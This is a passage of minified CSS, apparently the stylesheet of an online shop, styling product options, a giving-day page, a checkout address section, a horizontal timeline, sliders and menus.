input:checked+.tab-label{border-bottom:0;background:#e6e6e6;}.size-div-n input:checked+.tab-label::after{transform:rotate(90deg);}.size-div-n input:checked~.tab-content{max-height:100vh;padding:1em;}#productqa .button{color:#fff !important;text-align:center !important;padding:0 !important;}#cta-breadcrumb{margin-top:15px;padding-left:15px;}#cta-breadcrumb ol li{font-size:12px;}#cta-breadcrumb ol li .fa-angle-right{margin-right:5px;margin-left:5px;font-size:12px;}#cta-breadcrumb ol li.active{font-weight:600;}.border-light-1{border:1px #fff solid;}.btn-p{border:none;padding:6px 20px 6px 20px;border-radius:3px;}.border-radi{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;}.klevuVoiceSearchImage{right:43px !important;}#DependentOptions .RadioCheckboxmainCommon{align-items:baseline;font-size:1rem;}#DependentOptions .product-options-container{margin-top:15px;}#DependentOptions .dependenttextarea{width:100%;}#DependentOptions .textbox-w{width:100%;height:45px;padding:5px 10px 5px 10px;}#DependentOptions .dep-text{font-size:1rem;color:#025685;}#DependentOptions .dependentexterror{margin-bottom:10px;display:block;}#DependentOptions .dependentdrpdwn{width:100%;}#DependentOptions .opt-group .form-control{width:100%;}#DependentOptions .Depndmultisel{width:100%;}#DependentOptions .product-options-addtocart{display:flex;justify-content:space-between;background-color:#e8e8e8;}#DependentOptions .product-options-addtocart .btn{width:fit-content;}#DependentOptions .product-options-addtocart.flottingDiv{border:1px solid;background:#fff;display:block;border-radius:7px;padding:5px;}#DependentOptions .displaylistitem .text-center{align-items:center;display:inherit;background-color:#e8e8e8;display:flex;justify-content:space-between;}#DependentOptions .displaylistitem .btn{margin-right:5px;}.chk-modal{padding:0;}.chk-modal .modal-body tbody tr{font-size:1rem;}.chk-modal .modal-body tbody .m-card{display:block;margin-bottom:4.6875vw;}.product-quick-view{margin:0 auto;width:100%;display:none;justify-content:center;display:max-content;padding:9px;align-items:center;justify-content:center;}.product-quick-view #alert-box .alert-body{text-align:center;display:block !important;}.product-quick-view #alert-box.active{box-shadow:1px 1px 13px 2px;padding:10px;display:block;position:fixed;background-color:#fff;z-index:9999;opacity:1;top:50%;transform:translate(-50%,-50%);width:90%;left:50%;}.product-quick-view #alert-box.product-category-quick-order{height:auto;}.product-quick-view #alert-box.product-category-quick-order .my-btn{margin:0 auto;}.product-quick-view.chk-pop-div{margin:15px;z-index:9999;width:auto;display:none;background:transparent;}.product-quick-view.chk-pop-div .d-flex{justify-content:center;}.product-quick-view .btn.btn-view-det{background-color:#025685;color:#fff;margin-right:15px;float:right;}#product-info p{font-size:14px;padding-top:0;}#product-info .column1 .card{height:auto !important;}#read-more{width:290px;margin-bottom:20px;margin-top:15px;margin-left:4.6875vw !important;}#read-more .btn.btn-branding{width:90.625vw;}#contentsection tr{font-size:.875rem;}#contentsection .table-order-history tbody tr td:nth-child(3){word-break:break-word;}#contentsection .table-order-history tbody tr td:nth-child(3).each{word-break:inherit;}#contentsection.history-content .table-order-history .tbody tr td{width:25%;text-align:center;padding:5px;}.giving-main-div .visit-btn{background-color:#025685;border:1px solid #025685;font-size:1rem;line-height:1.5rem;color:#fff;border-radius:4px;width:270px;height:auto;padding:9px 14px;margin:0;}.giving-main-div .visit-btn a{color:#fff;}.giving-main-div .container1{background-size:cover;background-image:url("../img/banner-giving-day.png");}.giving-main-div .giving-banner{justify-content:center;text-align:center;box-shadow:0 3px 6px rgba(0,0,0,.16);display:block;padding:0 4.6875vw 6.25vw 4.6875vw;}.giving-main-div .giving-banner .date-tag{display:flex;justify-content:center;align-items:center;background:#4f8324;font-size:1.875rem;color:#fff;width:54.375vw;padding:4px;height:fit-content;line-height:2.313rem;text-align:center;border-radius:0 0 5px 5px;opacity:1;margin:0 auto;margin-bottom:4.6875vw;}.giving-main-div .giving-banner p{margin-top:4.6875vw;margin-bottom:0;font-size:.875rem;}.giving-main-div .giving-div{margin-right:4.6875vw;margin-left:4.6875vw;padding-top:6.25vw;text-align:center;}.giving-main-div .giving-div p{font-weight:500;margin-bottom:6.25vw;font-size:1rem;}.giving-main-div .giving-div .donated-div{display:block;}.giving-main-div .giving-div .donated-div .do-num{margin-bottom:4.6875vw;display:block;width:100%;text-align:center;}.giving-main-div .giving-div .donated-div .do-num span{display:block;font-size:50px;font-weight:600;color:#4f8324;line-height:4.75rem;text-align:center;}.giving-main-div .giving-author-div{box-shadow:0 0 10px rgba(142,141,141,.149);justify-content:center;margin:6.25vw 4.6875vw;padding:9.375vw 3.125vw;}.giving-main-div .giving-author-div .img-bx{padding:0;padding-top:0;margin:0 auto;width:59.375vw;}.giving-main-div .giving-author-div .img-bx img{margin-bottom:3.125vw;width:100%;}.giving-main-div .giving-author-div .img-bx span{text-align:center;color:#3e454c;display:block;font-size:1rem;}.giving-main-div .giving-author-div p{margin-bottom:3.125vw;font-size:.875rem;}.giving-main-div .giving-label-div{margin-right:4.6875vw;margin-left:4.6875vw;text-align:center;align-items:center;box-shadow:0 0 10px rgba(142,141,141,.149);padding:9.375vw 3.125vw;margin-top:6.25vw;}.giving-main-div .giving-label-div p{font-size:.875rem;margin-bottom:4.6875vw;}.giving-main-div .giving-label-div .visit-btn{width:270px;}.giving-main-div .giving-card-div{text-align:center;margin:0 4.6875vw 6.25vw 4.6875vw;}.giving-main-div .giving-card-div .card{width:auto;margin-top:4.6875vw;box-shadow:0 0 10px rgba(142,141,141,.149);padding:9.375vw 3.125vw;}.giving-main-div .giving-card-div .card .icon{font-size:3.125rem;color:#025685;border:2px solid #025685;border-radius:100%;padding:.75vw;height:84px;width:84px;margin:0 auto;display:flex;align-items:center;justify-content:center;}.giving-main-div .giving-card-div .card span{line-height:2.313rem;display:block;margin-bottom:3.125vw;font-weight:600;font-size:1.563rem;}.giving-main-div .giving-card-div .card p{font-size:.875rem;margin-bottom:3.125vw;}.giving-main-div .giving-card-div .card .row{display:block;}.giving-main-div .giving-card-div .social-icon-box .fa{display:inline-flex;justify-content:center;align-items:center;font-size:1.125rem;border:1px solid #333;border-radius:100%;width:38px;height:38px;margin:1px;font-size:20px;}.giving-main-div .upcoming-div{justify-content:space-around;margin-left:4.6875vw;margin-right:4.6875vw;}.giving-main-div .upcoming-div .heading{text-align:center;font-size:1.563rem;font-weight:600;margin-bottom:0;}.giving-main-div .upcoming-div .img-bx{width:90.625vw;margin-top:4.6875vw;height:auto;}.giving-main-div .upcoming-div .img-bx img{width:100%;}.giving-main-div .giving-timline{margin:6.25vw 4.6875vw;}.giving-main-div .giving-timline ol{list-style:none;}.giving-main-div .giving-timline .heading{text-align:center;font-size:1.563rem;font-weight:600;margin-bottom:6.25vw;}.giving-main-div .giving-timline .timeline-inner{display:block;margin-bottom:6.25vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd{padding:0;margin-top:4.6875vw;width:90.625vw;margin:0 auto;margin-bottom:3.125vw;}.giving-main-div .giving-timline .timeline-inner .img-div-gd img{width:100%;}.giving-main-div .giving-timline .timeline-inner .card-text{padding:0;}.giving-main-div .giving-timline .timeline-inner .card-text label{font-weight:290;padding-bottom:0;display:block;margin-bottom:3.125vw;font-size:1rem;}.giving-main-div .giving-timline .timeline-inner .card-text span{display:block;font-size:1rem;margin-bottom:3.125vw;}.giving-main-div .giving-timline .timeline-inner .card-text p{color:#3e454c;text-align:justify;margin-bottom:3.125vw;line-height:1.313rem;font-size:.875rem;}.giving-main-div .giving-timline .timeline-inner .visit-btn{width:90.313vw;margin:0 auto;height:39px;padding:0;}.giving-main-div .giving-timline .timeline-inner .visit-btn a{color:#fff;}.cd-horizontal-timeline .timeline{position:relative;height:87px;width:90%;margin:0 auto;}.cd-horizontal-timeline .events{position:absolute;z-index:1;width:100% !important;top:49px;height:2px;background:#dfdfdf;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;}.cd-horizontal-timeline .events a{position:absolute;z-index:2;text-align:center;font-size:.875rem;line-height:1.313rem;padding-bottom:18px;color:#383838;text-decoration:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);}.cd-timeline-navigation{list-style:none;}.cd-timeline-navigation a{position:absolute;z-index:1;top:56%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:25px;width:25px;border-radius:50%;border:2px solid #dfdfdf;overflow:hidden;color:transparent;text-indent:100%;white-space:nowrap;-webkit-transition:border-color .3s;-moz-transition:border-color .3s;transition:border-color .3s;}.cd-horizontal-timeline{margin:0 auto;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;transition:opacity .2s;}.cd-horizontal-timeline::before{content:"mobile";display:none;}.cd-horizontal-timeline .timeline{position:relative;height:100px;width:100%;margin:0 auto;}.cd-horizontal-timeline .events-wrapper{position:relative;height:100%;margin:0 40px;overflow:hidden;}.cd-horizontal-timeline .events-wrapper::after{content:"";position:absolute;z-index:2;top:0;height:100%;width:20px;right:0;}.cd-horizontal-timeline .events-wrapper::before{content:"";position:absolute;z-index:2;top:0;height:100%;width:20px;left:0;}.cd-horizontal-timeline .events{position:absolute;z-index:1;top:49px;height:2px;background:#dfdfdf;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s;}.cd-horizontal-timeline .events a{left:auto !important;text-align:center;font-size:.875rem;line-height:1.563rem;padding-bottom:15px;color:#383838;text-decoration:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);}.cd-horizontal-timeline .events a::after{content:"";position:absolute;left:50%;right:auto;top:30px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);bottom:-5px;width:15px;height:15px;border-radius:50%;border:1px solid #3e454c;background-color:#f8f8f8;opacity:1;-webkit-transition:background-color .3s,border-color .3s;-moz-transition:background-color .3s,border-color .3s;transition:background-color .3s,border-color .3s;}.cd-horizontal-timeline .events a.selected{pointer-events:none;}.cd-horizontal-timeline .events a.selected::after{background-color:#025685;border-color:#025685;width:28px;height:28px;top:24px;}.cd-horizontal-timeline .events a.older-event::after{border-color:#025685;}.cd-horizontal-timeline .filling-line{position:absolute;z-index:1;left:0;top:0;background-color:#025685;-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center;-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s;}.cd-horizontal-timeline .events-content{position:relative;width:100%;margin:0;overflow:hidden;-webkit-transition:height .4s;-moz-transition:height .4s;transition:height .4s;}.cd-horizontal-timeline .events-content li{position:absolute;z-index:1;width:100%;left:0;top:0;padding:0;opacity:0;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}.cd-horizontal-timeline .events-content li>*{max-width:100%;margin:0 auto;}.cd-horizontal-timeline .events-content li.selected{position:relative;z-index:2;list-style:none;opacity:1;}.cd-horizontal-timeline .events-content li.enter-right{-webkit-animation-name:cd-enter-right;-moz-animation-name:cd-enter-right;animation-name:cd-enter-right;}.cd-horizontal-timeline .events-content li.leave-right{-webkit-animation-name:cd-enter-right;-moz-animation-name:cd-enter-right;animation-name:cd-enter-right;-webkit-animation-direction:reverse;-moz-animation-direction:reverse;animation-direction:reverse;}.cd-horizontal-timeline .events-content li.enter-left{-webkit-animation-name:cd-enter-left;-moz-animation-name:cd-enter-left;animation-name:cd-enter-left;}.cd-horizontal-timeline .events-content li.leave-left{-webkit-animation-name:cd-enter-left;-moz-animation-name:cd-enter-left;animation-name:cd-enter-left;-webkit-animation-direction:reverse;-moz-animation-direction:reverse;animation-direction:reverse;}.cd-horizontal-timeline .events-content h2,.cd-horizontal-timeline .events-content .h2{font-weight:bold;font-size:2.6rem;font-family:"Playfair Display",serif;font-weight:700;line-height:1.2;}.cd-horizontal-timeline .events-content em{display:block;font-style:italic;margin:10px auto;line-height:1.6;}.cd-horizontal-timeline .events-content em::before{content:"- ";}.cd-horizontal-timeline .events-content p{font-size:1.4rem;color:#959595;line-height:1.6;}.cd-horizontal-timeline.loaded{opacity:1;}.no-touch .cd-horizontal-timeline .events a:hover::after{background-color:#7b9d6f;border-color:#7b9d6f;}.no-touch .cd-timeline-navigation a:hover{border-color:#7b9d6f;}.no-touch .cd-timeline-navigation a.inactive:hover{border-color:#dfdfdf;}.cd-timeline-navigation a{position:absolute;z-index:1;top:55% !important;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:25px !important;width:25px !important;border-radius:50%;border:2px solid #dfdfdf;overflow:hidden;color:transparent;text-indent:100%;white-space:nowrap;-webkit-transition:border-color .3s;-moz-transition:border-color .3s;transition:border-color .3s;}.cd-timeline-navigation a::after{content:"";position:absolute;height:16px;width:16px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:url(../img/cd-arrow.svg) no-repeat 0 0;}.cd-timeline-navigation a.prev{left:0;-webkit-transform:translateY(-50%) rotate(180deg);-moz-transform:translateY(-50%) rotate(180deg);-ms-transform:translateY(-50%) rotate(180deg);-o-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);}.cd-timeline-navigation a.next{right:0;}.cd-timeline-navigation a.inactive{cursor:not-allowed;}.cd-timeline-navigation a.inactive::after{background-position:0 -16px;}.cd-horizontal-timeline .timeline .events-wrapper{margin:0 25px;}.cd-horizontal-timeline .timeline .events-wrapper .events{position:relative;top:55px;width:100%;float:left;}.cd-horizontal-timeline .timeline .events-wrapper .events a{font-size:1rem;}.cd-horizontal-timeline .timeline .events-wrapper .events a::after{top:30px;height:15px;width:15px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol{width:100%;float:left;height:40px;margin:0 !important;position:relative;top:-37px;padding-left:0;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li{width:12%;float:left;height:60px;}.cd-horizontal-timeline .timeline .events-wrapper .events ol li a{font-size:.75rem;left:auto !important;display:block;position:relative;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr{border-bottom:1px solid #edeeed;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td{border-bottom:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td:nth-child(2) .price-per-peice{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td:nth-child(3){border-bottom:0;display:block !important;}.product-quick-view.main-icon-bx{display:none;z-index:101;left:16px;height:auto;overflow-y:hidden;position:fixed;background-color:transparent;}.product-quick-view .description-table .table-data-container tbody.popup-table tr{border-bottom:1px solid;}.product-quick-view .description-table .table-data-container tbody.popup-table tr .col .col-head{display:none;}.product-quick-view .description-table .table-data-container tbody.popup-table tr td{color:#3e454c;border-bottom:0;}.product-quick-view .description-table .table-data-container tbody.popup-table tr:hover{background-color:#f5f5f5;}#alert-box.icon-div{padding:0;box-shadow:0 2px 4px rgba(0,0,0,.501);width:fit-content;margin-top:14px;}#alert-box.icon-div .shareBlock{display:flex;align-items:center;justify-content:space-evenly;margin-left:0;}#alert-box.active{display:block;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}.icon-div .share-btn-div{display:flex;margin-top:-9px;align-items:center;justify-content:space-evenly;float:right;margin-left:0;}.icon-div .share-btn-div .shareBlock{display:flex;align-items:center;justify-content:space-evenly;margin-left:0;}.fa-stack .fa{margin:0 10px 0 0;justify-content:center;align-items:center;border:1px solid #fff;padding:6px;height:30px;color:#fff;display:flex;width:30px;background:#00f;border-radius:50%;align-items:center;}.fa-stack .fa-facebook{background-color:#3b5998;}.fa-stack .fa-twitter{background-color:#1da1f2;}.fa-stack .fa-envelope{fill:white;}.fa-stack .fa-tumblr{background-color:#34526f;}.fa-stack .fa-pinterest{background-color:#eb0400;}.fa-stack .fa-linkedin{background-color:#0072b1;}.fa-stack .fa-whatsapp{background-color:#075e54 !important;}.fa-stack .fa-print{background-color:#888 !important;}.Article-view-Post-Share .fa-stack i,.artice-social-share .fa-stack i{width:16px;height:16px;background:transparent;}.Article-view-Post-Share .fa-stack,.artice-social-share .fa-stack{display:inline-block;text-decoration:none;transition:all .2s ease 0s;transform:translateY(0);width:16px;height:16px;margin-right:.8rem;font-size:1.1rem;}.Article-view-Post-Share .fa-stack .fa-facebook{color:#0866ff !important;}.Article-view-Post-Share .fa-stack .fa-twitter{color:#1da1f2 !important;}.Article-view-Post-Share .fa-stack .fa-pinterest{color:#e60019 !important;background-color:unset !important;}.Article-view-Post-Share .fa-stack .fa-linkedin{color:#0a66c2 !important;}.Article-view-Post-Share .fa-stack .fa-whatsapp{color:#25d366 !important;background-color:unset !important;}.artice-social-share .fa-stack .fa-print{color:#3e454c !important;background-color:unset !important;}.section-one-stop-shop a{color:#0d6efd;text-decoration:underline;}.history-content{padding-top:6.25vw;}.history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.history-content .table-order-history tbody tr td:last-child a{display:inline-block;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{display:inline-block;}.history-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.history-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.history-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.history-content .table-order-history{width:100%;}.history-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.history-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.quick-view-frame{width:100%;}.img-container :hover #btn-btn{background-color:#f00;}.billingshippngsection-inner i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}.billingshippngsection-inner .pageHeadhpfyN{width:59.6875vw;font-weight:500;}.billingshippngsection-inner .edit-bill-ship{width:100%;text-align:center;}.billingshippngsection-inner .edit-bill-ship .btn{border-radius:3px;min-height:34px;height:34px;background-color:transparent;border-color:#025685;color:#025685;line-height:1;margin-top:4.6875vw;margin-left:auto;margin-right:auto;width:-webkit-fill-available;width:-moz-available;}.billingshippngsection-inner #saved-address{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}.billingshippngsection-inner #saved-address h3.heading,.billingshippngsection-inner #saved-address .heading.h3{font-weight:normal;font-size:1rem;line-height:1.5rem;padding-left:0;padding-top:6.25vw;margin-bottom:4.6875vw;}.billingshippngsection-inner #saved-address table{border-top:1px solid #3e454c;}.billingshippngsection-inner #saved-address table thead tr th{font-weight:500;}.billingshippngsection-inner #saved-address table tbody tr{border-bottom:.3px solid #3e454c;}.billingshippngsection-inner #saved-address table tbody tr label{font-size:.875rem;line-height:1.313rem;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input{margin-right:0;margin-top:0;width:16px;height:16px;}.billingshippngsection-inner #saved-address table tbody tr label .form-check-input:checked{background-color:#025685;}.billingshippngsection-inner #saved-address table tbody tr .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address table tbody tr th.item0{display:inline-block;width:auto;}.billingshippngsection-inner #saved-address table tbody tr td{padding-top:4.6875vw;padding-bottom:0;}.billingshippngsection-inner #saved-address table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}.billingshippngsection-inner #saved-address table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}.billingshippngsection-inner #saved-address table tbody .span{font-size:1rem;font-color:#3e454c;}.billingshippngsection-inner #saved-address table tbody .dimention{font-weight:normal;}.billingshippngsection-inner #saved-address table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}.billingshippngsection-inner #saved-address table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}.billingshippngsection-inner #saved-address table tbody .la-plus:before{font-style:normal;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-address{display:none;}.billingshippngsection-inner #saved-address .savedBillingAddress .btn-edit-address i::before{font-size:.875rem;}.billingshippngsection-inner #saved-address .savedBillingAddress ul{padding-left:0;list-style:none;margin-bottom:0;}.billingshippngsection-inner #saved-address .action-btn{padding-top:3.125vw;}.billingshippngsection-inner #saved-address .action-btn .btn{border-radius:3px;width:100%;min-height:34px;height:34px;line-height:1;margin-top:3.125vw;}.billingshippngsection-inner #saved-address .action-btn .btn.new-address{background-color:#025685;color:#fff;}.or-border{display:none;}.error-color{color:#d10b0b;}.options{word-break:break-word;color:#3e454c;font-weight:500;}.carousel-indicators [data-bs-target]{position:relative;width:60px;height:4px;background-color:#d3d3d3;border:none;border-radius:24px;}.carousel-indicators [data-bs-target] span{content:"";position:absolute;top:0;left:0;width:0;height:100%;background:#4e4e4e;border-radius:inherit;}.text-green-c{font-size:11px;color:#4f8324;}.pro-main-div{padding:4.6875vw 4.6875vw 0 4.6875vw;}.pro-main-div .heading{font-size:1.563rem;margin-bottom:4.6875vw;}.pro-main-div .pra-text{font-size:1rem;}.pro-main-div .pro-pagi{margin-top:6.25vw;display:flex;align-items:center;padding:10px 12px;justify-content:space-between;background-color:#e5e7e6;}.pro-main-div .pro-div{text-align:center;margin-top:4.6875vw;margin-bottom:4.6875vw;}.pro-main-div .pro-div .btn-branding{padding:5px 10px;}.offermeprice-div{margin-top:4.6875vw;background:#bfbfbf80;padding:4.6875vw;}.offermeprice-div .offermeprice-input{display:block;}.offermeprice-div .offermeprice-input .form-group{margin-top:4.6875vw;width:100%;}.prodect-inner-div{padding:4.6875vw;}.prodect-inner-div .mb-20{padding:10px;}.can-btn{border:none;background-color:#ebebeb;margin-right:10px;color:#025685;}#review_image .sa_logo{margin-top:0 !important;float:inherit;margin:0 auto;}#review_header .percentage{height:auto !important;}.bx-show{border-radius:3px;padding:10px;background-color:#fff;position:relative;box-shadow:0 2px 4px rgba(0,0,0,.501);}.rx-back-color{background-color:#fee8e8;}.arrow{position:absolute;top:50%;transform:translateY(-50%);z-index:10;cursor:pointer;}.arrow-prev{left:20px;}.arrow-next{right:20px;}.assure-icons .summary-icon{padding-left:0;}.assure-icons .summary-icon.col{display:flex;list-style:none;padding-left:0;width:auto;}.product-card-shadow.yotpo .standalone-bottomline.star-clickable,.yotpo .standalone-bottomline .star-clickable{display:grid !important;text-align:center;}#quick-inner-div .star-rating-add-review{list-style:none;padding-bottom:10px;padding-left:0;}#quick-inner-div .detail-content #description-table .table-data-container .table .table-heading{background-color:#edeeed;color:#025685;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td.col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr td .col-head{display:none;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr .item7{text-align:end;}#quick-inner-div .detail-content #description-table .table-data-container .table .popup-table tr .item7 button{margin:0 auto;margin-right:0;}#quick-inner-div .img-content #product-detail .assure-icons .summary-icon{display:-webkit-inline-box;margin-bottom:20px !important;}#quick-inner-div .img-content #product-detail .assure-icons .summary-icon li{display:inline-block;text-align:center;margin-right:10px;margin-left:10px;width:40%;margin-top:10px;}#quick-inner-div .img-content #product-detail .assure-icons .summary-icon li span{text-align:start;}#quick-inner-div .img-content #product-detail .product-img-container .product-img{width:100%;}#quick-inner-div .img-content #product-detail .product-img-container .product-img img{width:80%;}ul.list-s-none{list-style:none;}#wishlist-alert-box{position:fixed;top:20%;display:block;justify-content:center;align-items:center;left:0;margin-left:auto;margin-right:auto;right:0;width:50% !important;height:250px;z-index:10;background:#fff;transition:all .5s ease-in-out;}#wishlist-alert-box p{text-align:center;}.wishlist-product-quick-view{display:none;box-shadow:none;padding-top:2.946954813359528vw;padding-bottom:2.946954813359528vw;position:relative;}.video-slider-tab{margin-top:20px;}.video-slider-tab #video-gallery-section .video-text{margin-top:10px;font-size:14px;text-align:center;}.video-slider-tab .product-shop-with-us-slider img{margin-top:20px;display:flex;align-items:center;width:75vw;margin:0 auto;justify-content:center;position:relative;}.video-slider-tab .product-shop-with-us-slider .play-btn{font-size:40px;position:absolute;top:25%;color:#fff;}.simple-marquee-container{width:100%;float:left;display:inline-block;overflow:hidden;box-sizing:border-box;position:relative;cursor:pointer;}.simple-marquee-container .marquee-sibling{padding:0;background:#3d3d3d;width:20%;line-height:42px;font-size:12px;font-weight:normal;color:#fff;text-align:center;float:left;left:0;z-index:2000;}.simple-marquee-container .marquee{display:inline-block;position:absolute;margin-left:25%;}.simple-marquee-container *[class^="marquee"]{display:inline-block;position:absolute;}.simple-marquee-container .marquee-content-items{display:flex;position:relative;padding-left:0;margin-bottom:0;}.simple-marquee-container .marquee-content-items li{display:inline-block;width:300px;}.banner-sliderContainer{position:relative;}.banner-sliderContainer .banner-slider{width:100%;height:auto;}.banner-sliderContainer .banner-slider img{width:100%;}.banner-sliderContainer .slick-prev:before{color:#000;}.banner-sliderContainer .slick-next:before{color:#000;}.banner-sliderContainer .slick-dots{bottom:-30px;}.banner-sliderContainer .slick-next.slick-arrow{right:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-next.slick-arrow:before{font-size:16px;content:"";display:none;font-family:"FontAwesome";border-radius:50%;padding:10px;border:1px solid #000;}.banner-sliderContainer .slick-next.slick-arrow .active{right:10px;}.banner-sliderContainer .slick-prev.slick-arrow{left:0;background-image:none;background-color:transparent;opacity:1;}.banner-sliderContainer .slick-prev.slick-arrow:before{font-size:16px;content:"";font-family:"FontAwesome";border-radius:50%;display:none;padding:10px;border:1px solid #000;}.banner-sliderContainer .slick-prev.slick-arrow .active{left:10px;}@keyframes mymove1{from{left:0;}to{left:10px;}}@keyframes mymove22{from{right:0;}to{right:10px;}}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow{left:10px;animation:mymove1 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-prev.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:25px;width:25px;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow{right:10px;animation:mymove22 .7s 1;animation-timing-function:linear;}.banner-sliderContainer .banner-slider:hover .slick-next.slick-arrow:before{display:flex;align-items:center;justify-content:center;height:25px;width:25px;}.banner-sliderContainer .progressBarContainer{position:absolute;bottom:10px;width:100%;text-align:center;justify-content:center;display:flex;}.banner-sliderContainer .progressBarContainer div{display:block;width:5%;padding:0;cursor:pointer;margin-right:2%;float:left;color:#fff;}.banner-sliderContainer .progressBarContainer div:last-child{margin-right:0;}.banner-sliderContainer .progressBarContainer div span.progressBar{width:100%;height:2px;background-color:rgba(255,255,255,.4);display:block;}.banner-sliderContainer .progressBarContainer div span.progressBar .inProgress{background-color:#817f7f;width:0%;height:2px;}@media only screen and (max-width:358px) and (min-width:320px){.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:15%;}}@media only screen and (max-width:462px) and (min-width:360px){.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top::after{right:13%;}}#art-menu .inner-menu{box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu li{border-bottom:1px solid #d3d3d3;display:block;background-color:#fff;}#art-menu .inner-menu .inner-li-div{left:200px;top:0;box-shadow:2px 3px 6px lightgrey;}#art-menu .inner-menu .inner-li-div li{border-bottom:1px solid #d3d3d3;display:block;}#art-menu .inner-menu .inner-li-div li a{text-align:start;font-size:.875rem;}#art-menu .toggle.menu-heading{justify-content:center;color:#025685;}#art-menu .toggle.menu-heading.active .fa{transform:rotate(180deg);}#art-menu p{text-align:center;}#art-menu .toggle{display:none;}#art-menu [id^="drop"]{display:none;}#art-menu nav{margin:0;padding:0;background-color:#e8e8e8;}#art-menu nav:after{content:"";display:table;clear:both;}#art-menu nav ul{float:right;padding:0;margin:0;list-style:none;position:relative;}#art-menu nav ul li{margin:0;display:inline-flex;float:left;background-color:#e8e8e8;}#art-menu nav ul li ul li:hover{background:#4f8324;color:#fff;}#art-menu nav ul li:hover>ul{display:block;top:100%;}#art-menu nav ul ul{display:none;position:absolute;}#art-menu nav ul ul li{width:200px;float:none;display:block;align-items:center;justify-content:space-between;position:relative;}#art-menu nav ul ul li .fa{color:#000;padding:0 5px;font-size:15px;}#art-menu nav ul ul ul li{position:relative;}#art-menu nav a{display:block;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;}#art-menu nav a:hover{color:#fff;background-color:#4f8324;}#art-menu nav .menu{display:none;align-items:stretch;justify-content:center;top:100%;}#art-menu .toggle:hover{background-color:#4f8324;color:#fff;}#art-menu .toggle:hover .fa{color:#fff;}#art-menu .toggle.active .up{transform:rotate(180deg);}#art-menu li>a:only-child:after{content:"";}@media all and (max-width:992px){#art-menu nav{margin:0;}#art-menu nav ul li{display:block;width:100%;}#art-menu nav ul li ul li .toggle{padding:14px 10px;color:#000;font-size:17px;background-color:#fff;}#art-menu nav ul li:hover>ul{display:none;}#art-menu nav ul ul{float:none;position:static;color:#fff;}#art-menu nav ul ul .toggle{padding:0 40px;}#art-menu nav ul ul a{padding:0 40px;padding:14px 10px;}#art-menu nav ul ul ul a{padding:0 80px;padding:14px 